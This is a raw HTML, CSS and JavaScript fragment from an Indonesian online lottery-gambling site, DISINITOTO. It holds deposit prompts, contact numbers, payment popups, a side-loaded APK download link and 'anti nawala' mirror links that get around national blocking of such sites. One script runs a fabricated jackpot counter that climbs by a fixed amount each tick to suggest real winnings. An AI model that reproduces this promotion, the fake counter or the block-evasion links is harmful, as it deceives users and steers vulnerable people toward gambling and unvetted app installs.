        <div class="container">
            <div class="row">
                <div class="col-sm-3 text-center news-head">
                    <h5><i class="fa fa-bullhorn"></i>&nbsp;&nbsp;Info Terkini:</h5>
                </div>
                <div class="col-sm-9 news-body">
                    <ul id="liscroll">
                        <li><a href="javascript:void(0);">
                                <qwe class="run-text-depan" ;>SELAMAT DATANG DI SITUS JUDI IDN TOTO TERPERCAYA & BANDAR TOGEL ONLINE TERPERCAYA DISINITOTO DENGAN MINIMAL DEPOSIT Rp 1000 Semua Bank , Ewallet & QRIS - Hubungi kami : WHATSAPP +62 859-4381-2591</qwe>
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <!-- END RUNNING TEXT -->
<script type="text/javascript">
    function proteksi() {
        if ((event.charCode >= 48 && event.charCode <= 57) || event.charCode == 8 || event.charCode == 9 || event
            .charCode == 95 || (event.charCode >= 65 && event.charCode <= 90) || (event.charCode >= 97 && event
                .charCode <= 122)) {
            event.returnValue = true;
        } else {
            event.returnValue = false;
        }
    }

</script>
<!-- PAGE -->
        <section class="section margin-top">


<div class="container">

    <div class="row">
        <style>
.blink {
    text-decoration: blink;
    font-weight: bold;
    -webkit-animation-name: blinker;
    -webkit-animation-duration: 0.6s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
    -webkit-animation-direction: alternate;
}

@-webkit-keyframes blinker {
    from {
        opacity: 1.0;
    }

    to {
        opacity: 0.0;
    }
}
.cycle-slideshow img {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
}
.text-regis {
    animation: blink 1.2s step-start infinite;
    transition: opacity 0.3s ease;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}
@keyframes  blink {
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
</style>
<div class="col-sm-3 blog-sidebar">

    <!-- NAV -->
    <ul class="nav menu sidebar-nav">
        <!-- <li><a href="index.php"><i class="fa fa-home"></i>&nbsp;&nbsp;Home</a></li> -->
        <li><a href="/rules-game"><i
                    class="fa fa-question-circle"></i>&nbsp;&nbsp;Cara Bermain</a></li>
                <li><a href="/history/number"><i
                    class="fa fa-line-chart"></i>&nbsp;&nbsp;History Nomor</a></li>
                <li><a href="/dream-book"><i
                    class="fa fa-newspaper-o"></i>&nbsp;&nbsp;Buku Mimpi</a></li>
        <li><a href="/referral"><i
                    class="fa fa-users"></i>&nbsp;&nbsp;Referral</a></li>
                <li><a href="/support"><i class="fa fa-comments-o"></i>&nbsp;&nbsp;Hubungi Kami</a></li>
        
                <li><a href="/forgot/password"><i
                    class="fa fa-calendar"></i>&nbsp;&nbsp;Lupa Password</a></li>
                        <li><a href="/promotion"><i
            class="fa fa-window-restore"></i>&nbsp;Promosi</a></li>
    </ul>
    <div class="sidebar-button" align="center">
        <a class="btn btn-theme"
            href="/register" style="width: 100%"><span class="text-regis">Daftar</span></a>
    </div>
    <!-- END NAV -->

    <!-- LAST RESULTS -->
    <div class="results">
        <h4><i class="fa fa-calendar"></i>&nbsp;&nbsp;Hasil Terakhir</h4>
        <div class="btn-group custom-navigations circle-navigations with-heading no-top-margin">
            <span id="date-today-result"></span>
            <a href="javascript:void(0);" id="previous-result" class="btn prev prevControl"><i class="fa fa-angle-up"></i></a>
            <a href="javascript:void(0);" id="next-result" class="btn next nextControl"><i class="fa fa-angle-down"></i></a>
        </div>
        <div class="vertical-slider">
            <div class="cycle-slideshow" data-cycle-fx="scrollVert" data-cycle-timeout="3000" data-cycle-slides="> div"
                data-cycle-prev=".prevControl" data-cycle-next=".nextControl"
                style="position: relative; overflow: hidden;" id="result-slideshow">
                <img src="/mobile/assets/img/loader.gif" alt="">
            </div>
        </div>
    </div>
    <!-- END LAST RESULTS -->

    <!-- LAST WINNER -->
    <div class="results">
        <h4><i class="fa fa-newspaper-o"></i>&nbsp;&nbsp;Berita Terakhir</h4>
        <div class="news-detail">
                        <div class="latest-news">
                <a href="/news/5321"><marquee behavior="alternate"><strong><font color="" :#e1be74="" style="font-size: 15px "> JADWAL BANK & MAINTENCE </font></strong></marquee></a><br>
                                    <span class="dates">15-08-2024 13:29:43</span>
                            </div>
                        <div class="latest-news">
                <a href="/news/5322"><marquee behavior="alternate"><strong><font color="" :#e1be74="" style="font-size: 15px ">* JADWAL PASARAN *</font></strong></marquee></a><br>
                                    <span class="dates">15-08-2024 13:28:30</span>
                            </div>
                        <div class="latest-news">
                <a href="/news/5320"><marquee behavior="alternate"><strong><font color="" :#e1be74="" style="font-size: 15px ">* HADIAH DAN DISKON TOGEL *</font></strong></marquee></a><br>
                                    <span class="dates">15-08-2024 13:28:22</span>
                            </div>
                    </div>
    </div>
    <!-- END LAST WINNER -->

    
</div>
<!-- END BLOG SIDEBAR

        <!-- BEGIN CONTENT -->
                    <div class="col-sm-9 blog-posts">
                            <button style="display:none;" type="button" id="modal-trigger" class="btn btn-primary" data-toggle="modal"
            data-target="#myModal">Large modal</button>
        <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
            <div class="modal-dialog mdlcenter" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                                aria-hidden="true">&times;</span></button>
                    </div>
                    <div class="modal-body">
                        <a href="https://t.ly/DisiniLogin" target="event"><img
                                src="https://img.suksesidrbo1.com/img_6963be747ba66.webp" class="imgads" style="width: 100%"></a>
                    </div>
                </div>
            </div>
        </div>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NPX3NLH8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<style>

.pukimai {
width: 100%;
height: 230px;
}
</style>
<style>
}
  .runtext{
    width:100%;
    background: #000;
    height: 20px;
  }
.runtext marquee {
    background: #fffff;
    padding: 0px 15px;
    color: #e79610;
}
  marquee:before, marquee::before {
    content: "";
    float: left;
    width: 39px;
    position: absolute;
    left: 7px;
    color: white;
    font-weight: 500;
  }
</style>


<script type='text/javascript'>
$(window).on('load', function () {
     $('.smartb1').addClass('shead');
     $('.smartb2').addClass('sindex');
     $('.smartb3').addClass('slc');
     $('.smartb4').addClass('scontent');
$('.note.left.underline').text('VERSI WAP').removeClass("underline");

$('.app-container').append('<div id="smart_banner" style="position: fixed; width: 100%; padding: 10px; font-family: Verdana, arial, sans-serif; color: #7CFC00; background: linear-gradient(to right, #FFD7000%, #050b6b 50%, #050b6b 100%); height: inherit; transition: all 0.5s cubic-bezier(0, 1, 0.5, 1) 0s; overflow: hidden;"><div class="app_icon" style="width: 43px;margin: 0px 0px 0px 10px;"><img src="https://i.ibb.co/25QHrZ2/logo-disini.png" alt="App Icon" style="display: block; max-width: 100%;"></div><div class="app_info" style="position: absolute;left: 65px;top: 10px;">  

<div class="app_slogan" style="font-size: 11px;color: #FFF;letter-spacing: 0px;">Bandar Togel Online Terpercaya</div></div><div class="download_button" style="position: absolute;right: 5px;margin-top: -27px;"><a href="https://home.udaramaya.com/disinitoto.apk" target="_blank" title="Download Apk DISINITOTO"class="btn btn-green" style="font-size: 12px;padding: 8px 8px;color: #fff;background-color: #7CFC00;border-radius: 8px;">DOWNLOAD</a></div><span id="close_button" style="position: absolute;display: block;top: 0px;left: 0px;width: 25px;height: 63px;color:#fff;text-align: center;font-size: 18px;line-height: 60px;"></span></div>');

$("#close_button").click(function(){
  $('.app-container').hide();
  $('.smartb1').removeClass('shead');
  $('.smartb2').removeClass('sindex');
  $('.smartb3').removeClass('slc');
  $('.smartb4').removeClass('scontent');
  $('.app-container').remove();
    });
});
</script>

<script>
$('<marquee style="color: white;">SELAMAT DATANG DI SITUS BANDAR ONLINE RESMI & TERPERCAYA MINIMAL DEPOSIT 5.000 SILAHKAN HUBUNGI WA OFFICIAL : +62 859-4381-2591</marquee>').insertBefore($('.wrapper2'));
</script>

<script type='text/javascript'>

</script>
<script type='text/javascript'>
$('<div class="list-menu-mobile"><a href="https://rtpwin-disinitoto.com/" target="_blank"><img src="https://i.gyazo.com/f2474a077fb9eacd7cc413437a6863cc.png" alt="Prediksi Togel"></a><a href="https://t.ly/rtpdisinitoto" target="_blank"><img src="https://i.gyazo.com/725f8181d40027f6706e8c79575e9baf.png" alt="rtp slot"></a><a href="https://t.ly/wadisinitoto" target="_blank"><img src="https://i.gyazo.com/5980cdcf33c6e237e891f29d23361066.png" alt="keluhan member"></a><a href="https://t.ly/promodisinitoto" target="_blank"><img src="https://i.gyazo.com/0eaa6e507fc04412350a528c52ba523d.png" alt="PROMOSI"></a><a href="https://rtpwin-disinitoto.com/" target="_blank"><img src="https://i.gyazo.com/f5ca3922906c517ae3e1bd88c6393172.png" alt="BUKTI JACKPOT"></a></div>').insertBefore($('.wrapper2'));


          $('<div class="owl-carousel owl-theme"><div><img src="https://img.suksesidrbo1.com/img_69678a625e8af.webp" style="padding-top:0px;" alt="Togel Online" height="100%" width="100%"></div><div><img src="https://img.suksesidrbo1.com/img_69678a71bee71.webp" style="padding-top:0px;" alt="Togel Online" height="100%" width="100%"></div><div><img src="https://img.suksesidrbo1.com/img_69678a831890b.webp" style="padding-top:0px;" alt="Togel Online" height="100%" width="100%"></div><div><img src="https://img.suksesidrbo1.com/img_69678a92d673d.webp" style="padding-top:0px;" alt="Togel Online" height="100%" width="100%"></div><div><img src="https://i.postimg.cc/Wpdsmp5n/disini3.jpg" style="padding-top:0px;" alt="Togel Online" height="100%" width="100%"></div><div><img src="https://i.postimg.cc/2510ctgY/disini4.jpg" style="padding-top:0px;" alt="Situs Togel Online" height="100%" width="100%"></div><div><img src="https://i.postimg.cc/wMqJPy3F/disini5.jpg" style="padding-top:0px;" alt="Togel Online" height="100%" width="100%"></div></div>').insertBefore($('.list-menu-mobile'));

</script>

<style>
.disini-wrap {
margin-inline: auto;
padding: 0px 12px 2px;
text-align: center;
width: 100%;
}
.disini-title {
font-size: 1.3rem;
font-weight: 700;
text-transform: uppercase;
color: white;
background-size: 300% 300%;
animation: disiniShimmer 4s ease infinite;
margin-bottom: 1px;
letter-spacing: 1px;
border-radius: 5px;
display: flex;
align-items: center;
justify-content: center;
}
.disini-search-strip {
display: flex;
align-items: center;
gap: 5px;
border: 2px solid #2aff008c;
padding: 5px;
background: #086510;
box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.07), 0 6px 18px rgba(0, 0, 0, 0.35);
margin-bottom: 0px;
border-radius: 50px;
height: 53px;
}
.disini-search-icon {
width: 43px;
height: 43px;
min-width: 42px;
display: grid;
place-items: center;
background: #ffffff;
border: 2px solid #008000;
color: #fff;
border-radius: 999px;
justify-content: center;
align-items: stretch;
justify-items: stretch;
align-content: stretch;
}
.disini-search-pill {
flex: 1;
height: 39px;
border-radius: 50px;
background: linear-gradient(270deg, #000000, #000000, #000000);
background-size: 400% 400%;
display: flex;
align-items: center;
justify-content: center;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
color: #fff;
text-decoration: none;
box-shadow: inset 1px 1px 0 rgba(0, 0, 0, 0.2), 0 6px 14px rgba(0, 0, 0, 0.35);
border: 2px solid #00fb11;
animation: alxGradient 6s ease infinite;
position: relative;
overflow: hidden;
transition: filter 0.2s ease;
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {
  var target = document.querySelector(".wrapper2");

  if (target) {
    var disiniWrap = document.createElement("div");
    disiniWrap.innerHTML = `
      <div class="disini-wrap">
        <div class="disini-title">
          CARI DISINITOTO KLIK INI 
          <svg aria-hidden="true" class="dark:text-white h-6 text-gray-800 w-6" fill="none" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
            <path d="m8 7 4 4 4-4m-8 6 4 4 4-4" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
          </svg>
        </div>
        <div class="disini-search-strip">
          <div class="disini-search-icon" aria-hidden="true">
            <img alt="search DISINITOTO" height="35" src="https://img.suksesidrbo1.com/img_68cc1a8f23d6e.webp" width="35">
          </div>
          <a class="disini-search-pill" href="https://aksesblock.com" rel="nofollow noopener" target="_blank">www.aksesblock.com</a>
        </div>
      </div>
    `;

    // sisipkan sebelum .wrapper2
    target.insertAdjacentElement("beforebegin", disiniWrap);
  } else {
    console.warn("Elemen .wrapper2 tidak ditemukan!");
  }
});
</script>

<style>
.outmedsos {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 8px;
    padding: 5px 10px 5px 10px;
    gap: 8px;
  }
.infoout img {
    width: 80px;
    filter: brightness(7) contrast(0.7) brightness(1) drop-shadow(-1px 2px 2px #00000036);
  }
.infoout {
    width: 100%;
    height: 100%;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-decoration: none;
    border-radius: 6px;
    background-image: linear-gradient(195deg, #029e1e, #029e1e, #029e1e, #029e1e, #029e1e, #029e1e, #029e1e) !important;
    border: 3px solid #7cfc00 !important;
    animation: gradient 5s ease infinite;
    box-shadow: 1px 2px 5px rgb(0 0 0 / 30%), inset 0 1px rgb(255 255 255 / 80%), inset 2px 0 rgb(255 255 255 / 20%), inset -2px 0 rgb(255 255 255 / 20%), inset 0 -2px rgb(255 255 255 / 10%);
    position: relative;
  }
a {
    color: #a6ff00;
}

user agent stylesheet
a:-webkit-any-link {
    color: -webkit-link;
    cursor: pointer;
}

div.social {
    width: 100%;
    background-size: contain;
    margin: auto;
    text-align: center;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 8px;
    align-items: stretch;
    justify-content: center;
    align-content: center;
    justify-items: stretch;
  }

.out1 {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 3fr;
    justify-items: center;
    align-items: center;
    justify-content: center;
    gap: 8px;
}

#ico {
    width: 100%;
    padding: 8px 0 20px 0;
    color: #000;
    text-decoration: none;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    border-radius: 6px;
    background-image: linear-gradient(195deg, #029e1e, #029e1e, #029e1e, #029e1e, #029e1e, #029e1e, #029e1e) !important;
    border: 3px solid #7cfc00 !important;
    animation: gradient 5s ease infinite;
    box-shadow: 1px 2px 5px rgb(0 0 0 / 30%), inset 0 1px rgb(255 255 255 / 80%), inset 2px 0 rgb(255 255 255 / 20%), inset -2px 0 rgb(255 255 255 / 20%), inset 0 -2px rgb(255 255 255 / 10%);
    position: relative;
}

div.social p {
    width: 100%;
    display: inline-block;
    font-size: 10px;
    margin: 0;
    position: absolute;
    bottom: 0;
    border-radius: 0 0 6px 6px;
    color: #000;
    font-weight: 700;
    text-shadow: -1px 2px 2px #00000036;
    letter-spacing: .03em;
}

div.social img {
    width: 25px;
    filter: brightness(7) contrast(0.7) brightness(1) drop-shadow(-1px 2px 2px #00000036);

}

</style>

<style>


<style>
.prog-box {
  background-image: url('https://s9.gifyu.com/images/SVhwI.gif') !important;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 8px;
  width: 100%;
}

.value-inside{
  position: relative;
  display: flex;
  padding: 25px 28px;
  align-items: center;
  justify-content: end;
  gap: 8px;
  margin-top: 12px !important;
}

@keyframes bg-spin {
    to {
      --border-angle: 1turn;
    }
  }

@property --border-angle {
  syntax: "<angle>";
  inherits: true;
  initial-value: 0turn;
}

.value-inside{
  position: relative;
  color:white;
  display: flex;
  font-size: 26px;
  padding: 23px 18px;
  align-items: center;
  justify-content: center;
}

      .blink-effect {
         color: #fff;
         text-align: center;
         font-size: 20px;
         margin: 0px;
         animation: changeColor 1s infinite;
      }

      @keyframes changeColor {
         0% {color: #fff;}
         50% {color: #ffc400;}
         100% {color: #fff;}
      }
</style>


<script type='text/javascript'>

 jQuery(".pukimai").cycle({
  fx: 'fade',
  timeout: 3500,
  
 });

</script>

<script>
  document.addEventListener("DOMContentLoaded",function(){
    $('<div class="box_rwo"><div class="one_Deposit classisp"><a href="/register.php"></a><div class="hover14 column"><div><figure><img class="img-responsive" src="https://i.imgur.com/nbL7i7i.gif-disini.gif" width="842px" height="120px" </figure></div></a></div></div></div>').insertBefore("#latest-results");

  },false);
</script>

<style>
.modal-mobile-qris .hidden {
display:block;
}

.modal {
z-index:10500000 !important;
}
.modal-mobile-qris {
background-color: rgba(0,0,0,0.4); /* Transparent dimmed overlay */
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: table;
}

.modal-mobile-qris .modal-container-mobile-qris {
display: table-cell;
text-align: center;
vertical-align: middle;
width: 200px;
}

.modal-mobile-qris .body {
display: inline-block;
padding: 10px;
}
.scontent {
margin:60px auto !important;
}


</style>

<script type='text/javascript'>
$('.note.left.underline').text('Versi WAP');

$('.owl-carousel').owlCarousel({
loop: true,
margin: 10,
responsiveClass: true,
responsive: {
0: {
items: 1,
nav: true
},
600: {
items: 3,
nav: false
},
1000: {
items: 5,
nav: true,
loop: false
}
}
})
</script>

<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
$(document).ready(function() {
$('img#closed').click(function() {
$('#btm_banner').hide(90);
});

$('<div style="display:flex; justify-content:center; "></div></span></p>').insertBefore($('.inner-wrap'));

</script>

<script type='text/javascript'>
    $('<div style="margin-top:2px; text-align: center; margin-bottom:2px;"><p style="color: white; , 0px 0px 20px #fdec35; font-size: 18px;"><b style="color:#fea;">PENGUMUMAN:</b></p></div><div style=" margin-top:-4px; display:table; margin-left:auto; margin-right:auto; font-size:18px;"><p style="text-align:center; color:#FF0000;"><br>>LINK KHUSUS DEPO QRIS CEPAT<</b> <br><a href="https://mersea-island.com/"target=""><span style="color:#ffe000; font-size: 15px">mylowes-life.com</span></a></b><br><br>HARAP SAVE LINK ANTI NAWALA</b> <br><a href="https://disinitotoword.it.com/" target=""><span style="color:#ffe000; font-size: 15px">disinitotoword.it.com</span></a></b> <br><a href="https://disinitotoword.it.com" target=""><span style="color:#fdec35; font-size: 15px">heylink.me/disinitoto</span></a></b><br><a href="https://disinitotoword.it.com" target=""><span style="color:#ffe000; font-size: 15px">mez.ink/171disini.net</span></a></b><br><br><br>WHATSAPP</b> <br><a href="https://t.ly/wadisinitoto" target=""><span style="color:#ffe000; font-size: 15px">+62859-4381-2591</span></a></b><br>').insertBefore($('.#'));
</script>

<style>
    .list-menu-mobile {
      width: 100%;
      margin-top: 5px;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    .list-menu-mobile a {
      width: 18%;
      display: inline-block;
      margin-top: 5px;
      margin: 2px;
    }
    .list-menu-mobile a img {
      width: 100%;
    }
  </style>


<script type='text/javascript'>
    $('.owl-carousel').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 3,
                nav: false
            },
            1000: {
                items: 5,
                nav: true,
                loop: false
            }
        }
    })
</script>

<script>
var coll=document.getElementsByClassName("collapsible");var i;for(i=0;i < coll.length;i++){coll[i].addEventListener("click", function(){this.classList.toggle("active");var content=this.nextElementSibling;if(content.style.display === "block"){content.style.display = "none";}else{content.style.display = "block";}});}
</script>

<style>
  .collapsible  {
     padding: 10px;
     color: black;
     width: 100%;
     display: flex;
     flex-direction: column;
     justify-items: center;
     align-items: center;
     font-weight: 1000;
  }

  .abc {
     background: rgba(0,0,0,0.7);
     padding: 6px;
  }
</style>
<script type='text/javascript'>
    $('.owl-carousel').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 3,
                nav: false
            },
            1000: {
                items: 5,
                nav: true,
                loop: false
            }
        }
    })
</script>

<style>
    .list-menu-mobile {
      width: 100%;
      margin-top: 5px; !important;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    .list-menu-mobile a {
      width: 18%;
      display: inline-block;
      margin-top: 5px;
      margin: 2px;
    }
    .list-menu-mobile a img {
      width: 100%;
    }
  </style>



<style>
  .btn-grad {
    background: -webkit-gradient(
      linear,
      left top,
      left bottom,
      from(#7CFC00),
      to(#1da152)
    );
    margin: 10px;
    padding: 15px 45px;
    font-family: aller;
    text-align: center;
    text-transform: uppercase;
    transition: 0.5s;
    background-size: 200% auto;
    color: white;
    border-radius: 8px;
    display: block;
  }

  .btn-grad:hover {
    background-position: right center; /* change the direction of the change here */
    color: #fff;
    text-decoration: none;
  }

  .buttong {
    box-shadow: inset 0 -4px 0 rgb(38,38,38,1);
    /* background: linear-gradient(to right, #87CEEB 0%, #0000FF 51%, #87CEEB 100%); */
  }
  .box {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .modal2 {
    z-index: 9999;
  }

  .modal-content {
    background-color: transparent;
    border: none;
    box-shadow: none !important;
  }
  .modal-header {
    border-bottom: none;
  }
  .page-header {
    z-index: 9992;
  }
  .close {
    font-size: 25px;
    opacity: 1;
    color: #fff;
  }
  .btn-close {
    font-weight: bold;
    font-size: 25px;
    opacity: 1;
    color: #fff;
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0;
  }
  .modal-mobile {
    background-color: rgba(0, 0, 0, 0.4); /* Transparent dimmed overlay */
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: table;
  }

  .modal-mobile.hidden {
    display: none;
  }

  .modal-mobile .modal-container-mobile {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    width: 200px;
  }

  .modal-mobile .body {
    display: inline-block;
    padding: 10px;
    text-align: center;
    vertical-align: middle;
    margin-top: 50px;
  }
  .popup-img {
    width: 100%;
    height: auto;
    border-radius: 8px;
  }
</style>


<div id="qrisModal" class="modal2 smbpop" style="display: none">
  <div class="modal-mobile">
    <div class="modal-container-mobile">
      <div class="body">
        <img
            src="https://i.postimg.cc/mZdcgB78/QRIS-DISINI.jpg"
            class="popup-img"
        />
        <div class="modal-header box">
          <button
            type="button"
            class="btn-close close"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true"></span>
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<script>
  // Get the modal
  var modalQris = document.getElementById("qrisModal");

  // Get the button that opens the modal
  var btn = document.getElementById("myBtn");

  // Get the <span> element that closes the modal
  var span = document.getElementsByClassName("close")[0];

  // When the user clicks on the button, open the modal
  btn.onclick = function () {
    modalQris.style.display = "block";
  };

  // When the user clicks on <span> (x), close the modal
  span.onclick = function () {
    modalQris.style.display = "none";
  };
// When the user clicks anywhere outside of the modal, close it
  window.onclick = function (event) {
    if (event.target == modal) {
      modalQris.style.display = "none";
    }
  };
</script>

<script>
$('<div style="text-align: center; width: 100%;"><table style="width: 100%; margin-left: auto; margin-right: auto;"><tr><td colspan="4" style="width: 100%; text-align: center;">Klik untuk hubungi customer service kami :</td></tr><tr><td colspan="1" style="width: 25%; text-align: center;"><a href="https://t.me/disinitoto" target="_blank"><img src="https://iili.io/VSscYB.png" style="width: 100%; height: auto;" /></a></td><td colspan="1" style="width: 25%; text-align: center;"><a href="https://api.whatsapp.com/send?phone=6285943812591&text=Hallo%20kakak%20ku%20%2C%20%0Aselamat%20datang%20di%20disinitoto%20%0Aada%20yang%20bisa%20HANY%20bantu" target="_blank"><img src="https://iili.io/VSsGhg.png" style="width: 100%; height: auto;" /></a></td><td colspan="1" style="width: 25%; text-align: center;"><a href="https://secure.livechatenterprise.com/customer/action/open_chat?license_id=14373045" target="_blank"><img src="https://i.ibb.co/GPG1zsH/LIVECHAT.png" style="width: 100%; height: auto;" /></a></td><td colspan="1" style="width: 25%; 25%; text-align: center;"><a href="https://www.facebook.com/profile.php?id=100073374305745" target="_blank"><img src="https://i.ibb.co/YdNPcMF/icon-facebook.png" style="width: 100%; height: auto;" /></a></td></tr></table></div>').appendTo('.wrapper2');
</script>

<script>
    var dt = new Date();
    var current = dt.toLocaleDateString("en-US", {
            timeZone: "Asia/Jakarta",
            hour12: false,
        });
    var START_DATE = new Date(current+" 00:00:00"); // put in the starting date here
    var INTERVAL = 10; // in seconds
    var INCREMENT = 499; // increase per tick
    var START_VALUE = 10000000; // initial value when it's the start date
    var count = 0;

    window.onload = function ()
    {
    var msInterval = INTERVAL * 1;
     var now = new Date();
    count = parseInt((now - START_DATE)/msInterval) * INCREMENT + START_VALUE;
    setInterval("count += INCREMENT; $('#counter').text(count.toLocaleString('en'));", msInterval);

    }
</script>


<script>
$('<div style="border: 3px ridge #fcfcf7; margin-top:10px; display:table;margin-left: 20px;margin-right: 5px;width: 90%;"><a href="https://174.138.24.144/"  target="_blank"><img title="DISINITOTO" src="https://i.imgur.com/nbL7i7i.gif-disini.gif" style="padding-top:0px;" alt="DISINITOTO" height="" width="100%"></a></div>').appendTo($('.wrapper2'));
</script>


<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
$(document).ready(function() {
$('img#closed').click(function(){
$('#btm_banner').hide(90);
});

$('<center><h2 style="font-size: 100%;padding-top: 20px;color: #7CFC00;">Bandar Togel Online Resmi & Terpercaya</h2></center><p style="font-size: 100%;color: #b0aeab;border-image-width: 100px;padding-top: 5px;padding-bottom: 10px;text-align: center;border-bottom-style: groove;"><a style="color: #7CFC00" href="https://grahaunesasurabaya.com/">DISINITOTO</a> adalah bandar situs judi idn toto terpercaya & bandar togel online terpercaya di indonesia.</p><div style="text-align: center;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbmtVzumw6xF-X1w0aUYY5lonZs5l-KL3qYa06kCD4RHEx5BXrp4v4T3ETV3gyodQOYZv6ZwNlOrMEdFFAE9rvc6QPSFmgcICH3SXiXfiqaQQl4-ygsKZVnRnY1eikB7hWEO476UkVUsbkRy0z_j29cQFpR1lSNTqK6irfxbD4I7HzXbLj13vHSGptA/s1000/27939935969_2dc8b9_o%20(1).png" style="width: 100%;"></div>').insertAfter($('.inner-wrap'));

});

</script>

<style>

input[type="text"], input[type="password"], select, textarea {
    border: 3px solid #7cfc00;
}

.buttons {
    text-align: center;
    color: #FFFFFF;
    padding: 10px 26px 10px 26px;
    display: inline-block;
    margin-bottom: 10px;
    font-family: aller;
    font-size: 20px;
    box-shadow: inset 0 -2px 0 rgb(178 131 34);
}

.collapsible {
    background: linear-gradient(to right, #008000, #008000);
    background-size: 400% 400%;
    animation: gradient 5s ease infinite;
    box-shadow: inset 0 0 5px 3px #7cfc00, inset 0 2px 0 0 #000000, inset 0 0 0 2px #800000, 3px 3px 3px 1px rgba(0, 0, 0, .2);
    border: 1px solid #7cfc00 !important;
    border-radius: 25px !important;
    margin-bottom: 10px !important;
    padding: 12px;
    font-size: small;
    color: #FFFFFF;
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-items: center;
    align-items: center;
    font-weight: bold;
}

element.style {
    text-align: center;
    color: #FFFFFF;
    padding: 10px 26px 10px 26px;
    display: inline-block;
    margin-bottom: 10px;
    font-family: aller;
    font-size: 20px;
    border-radius: 21px;
}

@media screen and (max-width: 1200px) {
    .pool-name {
        color: black !important;
        font-weight: bolder !important;
        text-transform: uppercase;
        font-size: 15px !important;
        width: 100% !important;
        text-align: center !important;
        background: linear-gradient(to bottom, #f3c256 0%, #7b5000 100%);
        border: 1px solid #f5de1d;
        padding: 3px 2px;
    }
}

@media screen and (max-width: 1200px) {
    .pool-result {
        color: #ffd06b !important;
        text-align: center !important;
        width: 100% !important;
        font-size: 36px !important;
        line-height: 1.2 !important;
        float: none !important;
    }
}

@media screen and (max-width: 1200px) {
    .results {
        border: solid 1px #fab260 !important;
        background-color: rgb(0 0 0) !important;
        width: 49% !important;
        display: inline-block !important;
        border-radius: 1px 15px !important;
        margin-bottom: 0 !important;
        padding: 0 !important;
    }
}

</style>

<style>
#close_button {
  color: white;
  float: left;
  font-size: 22px;
  line-height: 10px;
  cursor: pointer;
  transition: 0.5s;
}

#close_button:hover {
  color: #0f0126;
}
.no-bottom {
    background: url(https://img.suksesidrbo1.com/img_69672f7fdddf5.webp) no-repeat center center fixed;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    margin-bottom: 0px;
}

.inner-wrap {
    background: rgba(0, 0, 0, 0);
    padding: 10px;
}

@media screen and (max-width: 1200px) {
  .results {
    border: solid 1px #7CFC00 !important;
    background-color: rgba(0, 0, 0, 0.55) !important;
    width: 49% !important;
    display: inline-block !important;
    border-radius: 2px !important;
    margin-bottom: 0 !important;
    padding: 0 !important;
  }

.pool-name {
    color: #2b2b2b !important;
    background: linear-gradient(to right, #00ef32, #00ef32) !important;
    width: 100% !important;
    font-size: 15px !important;
    font-weight: bold !important;
    text-align: center !important;
    border-bottom: 1px solid #7CFC00!important;
  }
  .pool-date {
    font-size: 12px !important;
    margin-left: 0 !important;
    padding-top: 0 !important;
    text-align: center !important;
    display: block !important;
    color: #fff !important;
  }
  .pool-result {
    color: #7CFC00 !important;
    text-align: center !important;
    width: 100% !important;
    font-size: 36px !important;
    line-height: 1.2 !important;
    float: none !important;
  }
}
</style>

<style>
  .collapsible  {
     padding: 12px;
     color: white;
     width: 100%;
     display: flex;
     flex-direction: column;
     justify-items: center;
     align-items: center;
     font-weight: 900;
     font-size: 14px;

  }

  .abc {
     background: rgba(0,0,0,0.7);
     padding: 6px;
  }
</style>

<script type="text/javascript" src="assets/js/jquery-2.2.4.min.js"></script>
            <style>
            body {
                background: url(https://img.suksesidrbo1.com/img_695e29617d39a.webp) !important;
                background-attachment: fixed !important;
                background-size: 100% !important;
            }
        </style>

<style>
    .button-jp {
        background: linear-gradient(to left, #7CFC00, #000000);
        color: #ffffff;
        box-shadow: none;
        border: none;
    }

    #close_button {
        color: white;
        float: left;
        font-size: 20px;
        line-height: 10px;
        cursor: pointer;
